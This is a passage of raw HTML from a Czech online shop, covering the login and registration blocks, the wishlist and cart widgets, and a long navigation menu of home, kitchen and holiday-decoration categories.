                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Přihlásit se</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://martom-shop.com/cz/customer/account/forgotpassword/"><span>Zapomněli jste heslo?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Noví zákazníci</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Registrace přináší řadu výhod: rychlejší proces objednání, uložení více adres, sledování stavu objednávky a další...</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://martom-shop.com/cz/customer/account/create/" class="action create primary"><span>Vytvořit účet</span></a>
            </div>
            <div class="primary">
            <p><br><br>
                <a href="kontaktni-formular-b2b" class="action create primary">Kontaktní formulář B2B</a>
            </p>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Oblíbené		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Přidat do košíku</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Přidat do košíku</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Odstranit&#x20;tuto&#x20;polo&#x017E;ku"
										   class="btn-remove action delete">
											<span>Odstranit tuto položku</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://martom-shop.com/cz/wishlist/"
						   title="Zobrazit&#x20;m&#x016F;j&#x20;seznam&#x20;p&#x0159;&#xE1;n&#xED;"><span>Zobrazit můj seznam přání</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">V oblíbených nemáte žádnou položku.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Pokračovat v nákupu</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://martom-shop.com/cz/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Produkt přidán do košíku</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled  ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first has-active level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada.html"  class="level-top" ><span class="name">Dům a zahrada</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first has-active parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybaveni.html"  class="" ><span class="name">Vybavení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/akcesoria-lazienkowe.html" ><span class="name">Koupelnové doplňky</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/akcesoria-lazienkowe/dozowniki-do-mydla.html" ><span class="name">Dávkovače mýdla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/akcesoria-lazienkowe/kosze-i-pojemniki-na-pranie.html" ><span class="name">Koše a nádoby na prádlo</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/akcesoria-lazienkowe/lustra.html" ><span class="name">Zrcadla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/akcesoria-lazienkowe/suszarki-na-ubrania.html" ><span class="name">Sušičky prádla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/akcesoria-lazienkowe/wagi-lazienkowe.html" ><span class="name">Koupelnové váhy</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/akcesoria-lazienkowe/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/dekoracje-i-ozdoby.html" ><span class="name">Dekorace a ozdoby</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/dekoracje-i-ozdoby/doniczki-i-oslonki.html" ><span class="name">Hrnce a obaly</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/dekoracje-i-ozdoby/lampiony-i-latarnie.html" ><span class="name">Lampiony a lucerny</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/dekoracje-i-ozdoby/mech-dekoracyjny.html" ><span class="name">Dekorativní mech</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/dekoracje-i-ozdoby/ramki-do-zdjec.html" ><span class="name">Fotorámečky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/dekoracje-i-ozdoby/sztuczne-kwiaty-i-owoce.html" ><span class="name">Umělé květiny a ovoce</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/dekoracje-i-ozdoby/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne.html" ><span class="name">Kuchyňské náčiní</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/akcesoria-barmanskie.html" ><span class="name">Barmanské příslušenství</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/akcesoria-cukiernicze.html" ><span class="name">Cukrářské příslušenství</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/akcesoria.html" ><span class="name">Příslušenství</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/blachy-i-formy-do-pieczenia.html" ><span class="name">Plechy a formy na pečení</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/butelki-bidony-i-lunch-boxy.html" ><span class="name">Láhve, bidony a krabičky na oběd</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/czajniki-i-imbryki.html" ><span class="name">Konvice a čajníky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/garnki-i-patelnie.html" ><span class="name">Hrnce a pánve</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/maszynki-i-roboty-kuchenne.html" ><span class="name">Mlýnky a kuchyňské roboty</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/miski.html" ><span class="name">Misky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/mlynki-i-mozdzierze.html" ><span class="name">Brusky a minomety</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/ociekacze-i-suszarki-do-naczyn.html" ><span class="name">Myčky nádobí a sušící regály</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/pojemniki-i-przechowywanie-zywnosci.html" ><span class="name">Nádoby a skladování potravin</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/stolnice-i-walki.html" ><span class="name">Stoličky a válečky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/termometry-i-minutniki.html" ><span class="name">Teploměry a časovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/termosy-i-kubki-termiczne.html" ><span class="name">Termosky a termohrnky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/wagi-i-miarki-kuchenne.html" ><span class="name">Kuchyňské váhy a odměrky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/zaparzacze-i-kawiarki.html" ><span class="name">Kávovary a kávovary</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/przybory-kuchenne/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/pudelka.html" ><span class="name">Krabice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/torby-i-worki-na-zakupy.html" ><span class="name">Nákupní tašky a pytle</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/wentylatory-domowe.html" ><span class="name">Domácí ventilátory</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/wystroj-okien.html" ><span class="name">Dekorace oken</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/wystroj-okien/moskitiery.html" ><span class="name">Sítě proti komárům</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/zabawne-gadzety.html" ><span class="name">Vtipné gadgety</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/zastawa-stolowa.html" ><span class="name">Nádobí</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/zastawa-stolowa/dzbanki-karafki-i-mleczniki.html" ><span class="name">Džbány, karafy a šlehačky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/zastawa-stolowa/sosjerki-i-dipowki.html" ><span class="name">Mísy na omáčky a dipy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/zastawa-stolowa/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/zastawa-stolowa/sztucce.html" ><span class="name">Příbory</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/zegary.html" ><span class="name">Hodiny</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/inteligentny-dom.html" ><span class="name">Chytrá domácnost</span></a></div></li><li  class="level2  category-item has-active parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe.html" ><span class="name">Vánoční dekorace a dekorace pro zvláštní příležitosti</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first has-active parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie.html" ><span class="name">Vánoce</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/bombki-i-ozdoby-choinkowe.html" ><span class="name">Ozdoby a ozdoby na vánoční stromek</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/dekoracje-okienne.html" ><span class="name">Dekorace oken</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/dekoracje-stolu.html" ><span class="name">Stolní dekorace</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/figurki.html" ><span class="name">Čísla</span></a></div></li><li  class="level4  category-item active"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/iluminacje-swiateczne.html" ><span class="name">Vánoční osvětlení</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/kalendarze-adwentowe.html" ><span class="name">Adventní kalendáře</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/opakowania-na-prezenty.html" ><span class="name">Dárkové balení</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/oswietlenie-choinkowe.html" ><span class="name">Rozsvícení vánočního stromu</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/oswietlenie-swiateczne-zewnetrzne.html" ><span class="name">Venkovní vánoční osvětlení</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/pokrowce-dekoracyjne.html" ><span class="name">Ozdobné kryty</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/projektory-laserowe.html" ><span class="name">Laserové projektory</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/stojaki-choinkowe.html" ><span class="name">Stojany na vánoční stromky</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/stroiki.html" ><span class="name">rákosí</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/akcesoria-i-dodatki-do-strojow.html" ><span class="name">Příslušenství a kostýmní doplňky</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/walentynki.html" ><span class="name">Den svatého Valentýna</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wielkanoc.html" ><span class="name">Velikonoce</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wielkanoc/figurki.html" ><span class="name">Čísla</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wielkanoc/koszyczki-i-stroiki.html" ><span class="name">Koše a rákosí</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wielkanoc/pisanki.html" ><span class="name">Velikonoční vajíčka</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wielkanoc/zawieszki-wielkanocne.html" ><span class="name">Velikonoční přívěsky</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wielkanoc/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wszystkich-swietych.html" ><span class="name">Všichni svatí</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wszystkich-swietych/kwiaty.html" ><span class="name">Květiny</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/wszystkich-swietych/znicze-i-wklady-do-zniczy.html" ><span class="name">Svíčky a náplně</span></a></div></li></ul></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween.html" ><span class="name">Halloween</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween/balony-i-girlandy.html" ><span class="name">Balónky a girlandy</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween/dekoracje-interaktywne-i-swiecace.html" ><span class="name">Interaktivní a světelné dekorace</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween/lampiony-i-swiece.html" ><span class="name">Lucerny a svíčky</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween/pajeczyny-i-pajaki.html" ><span class="name">Pavučiny a pavouci</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween/torebki-i-opakowania-na-slodycze.html" ><span class="name">Sáčky a obaly na sladkosti</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween/akcesoria-i-dodatki-do-strojow.html" ><span class="name">Příslušenství a kostýmní doplňky</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/ozdoby-swiateczne-i-okolicznosciowe/halloween/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci.html" ><span class="name">Čištění</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/miotelki-do-kurzu.html" ><span class="name">Košťata na utírání prachu</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/mopy.html" ><span class="name">Mopy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/scierki-sciereczki.html" ><span class="name">Hadříky, ubrousky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/worki-prozniowe.html" ><span class="name">Vakuové sáčky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/suszarki-i-ociekacze.html" ><span class="name">Sušáky a odkapávací desky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/pokrowce-na-deski-do-prasowania.html" ><span class="name">Potahy na žehlicí prkno</span></a></div></li><li  class="level3  